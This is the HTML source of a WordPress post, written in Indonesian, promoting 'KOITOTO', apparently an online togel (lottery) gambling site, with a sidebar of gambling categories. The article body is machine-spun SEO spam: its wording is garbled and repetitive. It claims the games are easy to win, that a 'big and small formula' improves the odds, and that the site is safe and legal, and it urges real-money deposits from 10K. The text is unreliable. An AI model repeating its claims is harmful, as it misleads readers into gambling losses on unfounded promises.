var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=185' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-185 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-185" class="post-185 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bukit Santuai</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bukit-santuai/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:49:00+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:49:00+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tak mengenal dengan web-site ini di mana benar-benar didalamnya siapkan games togel. Dengan memakai site ini tentunya siapa sich pun akan dapat mainkan begitu banyak type games togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Adanya blog ini tentunya siapa saja juga dapat mendatangkan keuntungan yang benar-benar pada web lain memang tidaklah dapat diperoleh dalam web manapun. Tetapi, untuk Anda yang ingin masuk di website ini sebaiknya mencari data mengenai web ini dahulu.</p>
<h2>Kenal lebih dekat sama situs togel online</h2>
<p>Untuk Anda yang benar-benar mau masuk dan main di blog ini tentunya perlu cari info dahulu data terkait situs togel. Kalau benar-benar mau ketahui lebih dekat sama situs togel ini tentu dapat baca secara lengkap yang ada tersebut ini:</p>
<h2>1. Sedikitnya deposit</h2>
<p>Untuk Anda yang ingin masuk di site ini sudah pasti di web ini lantas silahkan mulai deposit dahulu. Dan di sini tentunya perlu mengetahui berapakah minimum deposit di site ini. Renungkan karena deposit di web-site ini cuman perlu mengeluarkan 10K saja.<br />
Di harga yang serendah itu sudah pasti Anda juga dapat main di blog ini biarpun cuman pemain pemula. Karena itu, ini dapat terhitung amat murah maka dapat main di web-site ini hingga sampai beberapa kali.</p>
<h2>2 Sekurang-kurangnya withdraw</h2>
<p>Anda yang masuk di blog ini juga tentunya  perlu ketahui berapakah jumlah sekurang-kurangnya withdraw-nya. Asumsikan sebab dengan masuk dan main di site ini bakal ada sekurang-kurangnya withdraw. Bahkan juga nominal withdraw-nya lantas begitu murah ialah cuman 50K.</p>
<p>Dan yang lebih simpel kembali kalau betul-betul berapa saja kemenangan di website ini bakal dilunasi berapa saja. Dengan begitu, sudah pasti terang Anda lantas dapat mendapat banyak keuntungan dengan masuk serta main di web ini.</p>
<h2>3. Sistem deposit yang komplet</h2>
<p>Dengan masuk di web ini lantas tentu ada banyak model deposit yang bisa dipakai. Karena itu, jelas sudah jika memanglah di web ini akan dapat kerjakan begitu banyak metode deposit.<br />
Misalnya untuk deposit di website ini saat ini bukan sekedar memakai rekening tabungan. Akan tetapi, di blog ini juga tentunya Anda bisa pula coba memanfaatkan e-wallet juga juga dapat pakai pulsa yang ditanggung terang begitu gampang.</p>
<h2>4. Account demonstrasi</h2>
<p>Info berkaitan dengan web ini juga ternyata menjadi pemain Anda segera bisa mendapati account demonstrasi. Kemungkinan Anda juga di sini bahkan juga pemain lain pula belum ketahui apa mengenai account demonstrasi ini. Tapi, yang terang karena ada account demonstrasi ini tentu pemain bisa main gratis.</p>
<p>Benar-benar betul di blog ini beberapa pemain tidak usah memakai uang dengan masuk di web ini. Juga untuk main di website ini<br />
lantas tak usah membuat account dahulu. Karena itu, ini terang akan membikin begitu banyak keuntungan untuk pemain.</p>
<h2>5. Pasaran dalam web togel</h2>
<p>Dengan masuk di web-site ini juga tentunya Anda menjadi pemain bakal mendapati banyak pasaran togel yang bisa dipercaya. Karena itu, pasti Anda juga akan dapat coba main di berapa pasaran. Tentang hal pasaran yang berada di website ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney serta masihlah banyak kembali yang lain</p>
<h2>Bukti antik mengenai situs togel online bisa dipercaya</h2>
<p>Untuk Anda yang mau masuk serta main dalam web togel online tentu perlu ketahui ada kenyataan unik di website ini. Karena itu, pastilah silahkan langsung cari kabar kenyataannya. Ingin mengetahui ada apakah saja bukti antiknya, yok baca secara detail berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Buat Anda yang benar-benar pengin masuk serta main di web ini tentu harus mengetahui kalau blog ini betul-betul siapkan deposit lewat dana. Benar-benar waktu dengar perihal togel, kalau benar-benar ada begitu banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online menjadi satu diantara contoh bisa jadi referensi saat cari agen yang simpel dimainkan dan tawarkan beberapa keuntungan. Sampai di sini juga ada juga banyak sekali togel waktu ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Dengan begitu, ini akan mempermudah begitu banyak keuntungan. Ini lantas tentunya dapat memperingan siapa saja yang pengin mai togel.</p>
<h2>Ada pasaran besar dalam web togel online</h2>
<p>Saat Anda memastikan untuk masuk di site ini juga tentu Anda di sini juga mempunyai peluang untuk dapat mencoba main di pasar paling besar. Bukan menjadi satu diantara rahasia kembali seandainya betul-betul ketimbang keluaran di togel ialah<br />
china, masihlah ada dua nama togel besar.</p>
<p>Bahkan juga nama togel ini juga tenar serta telah bertempat yang berada di Indonesia udah lama sekali. Ke-2 nya tak lain yaitu pasaran togel Hongkong  togel Singapore. Dari informasi di atas pastilah ini akan ringan sekali dimengerti jika togel China waktu ini benar-benar juga mulai terkenal.</p>
<p>Tetapi, ketenarannya ini malahan sekarang masih tidak bisa menaklukkan dua nama togel barusan yang bisa disebutkan kuasai pasar. Sementara itu bila sekarang berkata berkaitan pencinta, betul-betul di sini juga ada juga bermacam kelompok ingin untuk main togel ini.</p>
<h2>Di website togel online memberinya begitu banyak keuntungan</h2>
<p>Realitas yang lain dari site ini pasti di sini juga ada begitu banyak keuntungan yang bisa dirasa oleh beberapa pemain. Memanglah saat mengulas perihal keuntungan, pastilah Anda penting pertimbangkan kalau mau mulai menjalani di website togel ini.<br />
Satu diantara argumennya sebab di web ini tawarkan banyak keuntungan yang atraktif yang bisa Anda gapai. Tidak hanya mengenai keringanan prosedur dan begitu banyak layanannya saja, akan tetapi di sini juga terkait dengan hasil<br />
undian bila Anda sukses.</p>
<h2>Bisa situs togel online bukan perihal susah</h2>
<p>Realitas unik yang lain yang berada pada web-site ini tentu benar-benar untuk dapat mendapati situs togel telah tidak lagi jadi perihal sukar. Keluaran togel di sini lantas tentunya pun punyai keunggulan lainnya ialah dengan ingat buat dapat mendapat agennya tidak sukar.</p>
<p>Karena itu, soal ini bakal membuat siapa sangat menolong pelacakan Anda. Selain itu, di sini juga pastinya Anda pun tetaplah harus selective hingga bisa dengan gampang dapat memperoleh hasil yang terhebat.<br />
Ditambahkan lagi, kalau di sini juga pastinya Anda juga dapat dijamin situs atau agen ini yaitu agen aman serta bisa dipercaya dalam pelbagai keperluan barangkali Anda tanya sepanjang proses main didalamnya.</p>
<h2>Dalam website togel online dapat deposit sekurang-kurangnya 10K saja</h2>
<p>Sama dengan yang udah diterangkan barusan di atas ternyata memang kesempatan ini untuk dapat masuk dalam web sampai main didalamnya cukup deposit 10K saja. Ini lantas tentu sebab pemain di dalam agen togel memang tidaklah selama-lamanya selalu akan punyai modal yang besar.</p>
<p>Karena itu, pasti Anda di sini juga rasanya memang seharusnya cerdas waktu akan pilih nama agen dan menempatkan jumlah taruhannya. Ini tentunya sebab maksudnya agar Anda akan tidak mendapat rugi serta di sini lantas tak kan kekurangan modal.</p>
<p>Sehingga waktu Anda benar-benar pengen bermain pada website togel online karenanya saat ini tak usah waswas lantaran dapat memasangkan taruhan rendah. Dengan begitu, tentu rugi makin lebih ringan diminimalkan. Kembali juga, apabila belum eksper, tak boleh deposit sangat tinggi.</p>
<h2>Dalam website togel online terus bukan waktu 24 jam</h2>
<p>Ada nih kenyataan unik perihal situs togel online ini sebab akan membuka sepanjang 24 jam nonstop. Untuk Anda di sini yang amat tekuni dunia togel dijangkau, pastinya untuk kini Anda bisa main tiap hari sepanjang 24 jam kalaupun penting.</p>
<p>Masalah ini pastinya sebab semuanya permainan yang berada pada sana akan tetap dibuka sehari-hari maka amat beri keuntungan untuk. Apabila tengah merasakan waktu kosong jadi silahkan langsung main saja di web ini. Siapa yang tahu mendapat angka keuntungan dan dapat peroleh hadiah.</p>
<h2>Angka keluaran tidak dapat didapati oleh pemain togel</h2>
<p>Dengan masuk di site ini lantas tentunya Anda perlu mengetahui sebuah hal sebab di web ini semua angka keluaran tidak akan dapat dijumpai. Soal ini juga tak akan berlangsung walau Anda main togel tiap-tiap hari.<br />
Rasanya Anda juga di sini pula harus mengetahui jika angka keluarannya ini tentunya tidak dapat ditemui hari itu  . Sehingga, di sini Anda penting tunggu agenda keluaran togel yang benar-benar telah sesuai keputusan untuk mengertinya.<br />
Namun, perihal ini tentulah akan tidak soal karena di sini lantas Anda tinggal menanti. Bahkan juga di banyak sejumlah type togel lain lantas, sebagian besar struktur ini diperlakukan pula sebegitu rupa.</p>
<h2>Games pada website togel online simpel dimenangi</h2>
<p>Realitas yang lain waktu Anda menentukan untuk masuk dan main di web ini juga pastinya semua game-nya benar-benar simpel dimenangi. Ini sebab memang salah satunya hal yang kedepannya akan dapat tentukan kalah atau menang pada permainan togel ialah berapa tajam diagnosis.</p>
<p>Kalau memanglah makin tajam pasti di sini juga Ada peluangnya yang dapat bertambah besar. Juga riset yang diterangkan juga dapat juga mulai dari peristiwa games togel serta beberapa angka yang awalnya telah keluar.<br />
Kemudian kajian yang setelah itu akan dikerjakan sewaktu pada permainan dengan lihat begitu banyak anjuran. Dari ini pastinya ini yang hendak lantas melaksanakan tebakan angka yang cocok ditunjuk jadi satu diantara angka opsi Anda.</p>
<h2>Dapat menang main di web togel online dengan rumus besar serta kecil</h2>
<p>Sangat banyak yang masuk di site ini tentunya memang pengin menang juga memanfaatkan banyak trik main. Walau sebenarnya ada trik buat menang yakni dapat dengan pakai rumus besar dan kecil tentu saja.</p>
<p>Ini kenyataan jika games togel online sebetulnya dapat juga dimenangi dengan mengetahui rumus besar serta kecil. Ini pastinya begitu ringan, tapi perlu miliki tingkat ketelitian tinggi maka bisa mengertinya secara bagus.<br />
Akan tetapi, sewaktu betul-betul Anda didalamnya telah biasa, pasti ini bakal demikian enteng dan permainan akan tambah memberi keuntungan karena peluang kemenangan pun tinggi . Sehingga, upayakan mendalami rumus besar serta kecil secara baik hingga dapat<br />
mengaplikasikannya pada permainan.</p>
<h2>Games pada website togel online yang simpel dicapai lewat cara online</h2>
<p>Anda yang main di blog ini lantas pastinya perlu ketahui kalau memanglah betul games ini saat ini dapat dijangkau lewat cara online. Meskipun sebenarnya di waktu dahulu games togel ini memang bisa dilaksanakan secara off-line tentu di bandar darat.<br />
Tetapi, adanya perubahan tehnologi pastinya prosedurnya lantas sekarang telah jadi sederhana pun bertambah aman, ialah lewat cara online dalam webnya. Di sini lantas Anda pun cuman dapat manfaatkan feature digital Anda.<br />
Karena itu, sudah pasti games togel online saat ini sudah bisa dikerjakan setiap waktu serta dimanapun. Perihal ini lantas pastilah dengan penawaran keuntungan serba menarik saat sukses gapai kemenangan.</p>
<p>Bahkan juga dalam masalah ini pastinya Anda pun tinggal kerjakan proses dan petunjuknya. Ya walau betul-betul sesungguhnya bisa dilaksanakan di bandar darat, hal tersebut beresiko hingga online sekarang udah jadi opsi yang lebih bagus.</p>
<h2>Peraturan waktu mulai deposit dalam web togel online</h2>
<p>Untuk Anda yang benar-benar ingin masuk dan main di web ini pasti penting ingat sebuah perihal jika di sini bakal main dengan uang asli sebagai taruhannya . Sehingga, tentunya di sini juga ada proses deposit yang harus Anda melakukannya.<br />
Tapi, hal semacam itu tidak juga gampang pastilah. Ada ketetapan buat lakukan deposit di web ini serta barangkali ini lebih banyak yang belum mengetahui. Bila memang ingin mengetahui tentunya silahkan langsung baca lengkapnya berikut:</p>
<p>• Minimal deposit pada website togel online cuma 10 ribu saja di mana siapa akan dapat lakukan deposit serta main di web ini. Juga dengan nilai yang rendah ini tentunya banyak pemain dapat lebih dapat mengatur keuangannya.<br />
• Pastikan selalu untuk dapat melaksanakan verifikasi apabila memang awal mulanya Anda telah kirim dana atau telah sukses isikan formulir deposit. Masalah ini sudah pasti kelak CS di site ini dapat melihat ulang setelah itu masukkan dana itu ke account pejudi togel online.<br />
• Bagi pemain atau Anda yang benar-benar di sini sangat sering melaksanakan isi ulangi credit yang sudah dilakukan lewat transfer bank, perlu diingat awalnya untuk perhatikan agenda online yang berada pada bank dipunyai.<br />
• Di sini lantas sudah pasti Anda menjadi pemain tak segera akan melaksanakan proses deposit togel online memanfaatkan rekening atau nomor telpon yang rupanya tidak sama dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya bila memanglah ingin deposit lewat dana atau pulsa atau hal yang lain karena prosesnya pasti akan tidak serupa.<br />
Dengan tahu langkahnya ini dapat meminimalkan triknya.</p>
<p>Demikianlah tadi berkaitan apa terkait situs togel online yang barangkali sampai sekarang ini juga ada banyak yang mengetahui. Akan tetapi, saat ini Anda telah ketahui kan dan tentu saja silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022nguter/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Nguter</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-dan-sah-2022welak/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Paling dipercaya dan Sah 2022Welak <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-holdem-online-indonesia/">Poker Short Deck Hold’em Online Indonesia: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-judi-poker-short-deck-online/">Agen Judi Poker Short Deck Online: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-poker-short-deck-aman-dan-terpercaya/">Situs Poker Short Deck Aman dan Terpercaya: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-dengan-winrate-tinggi/">Agen Poker Short Deck Dengan Winrate Tinggi: Strategi Dan Keuntungan Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-online-uang-asli/">Poker Short Deck Online Uang Asli: Panduan Bermain dan Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

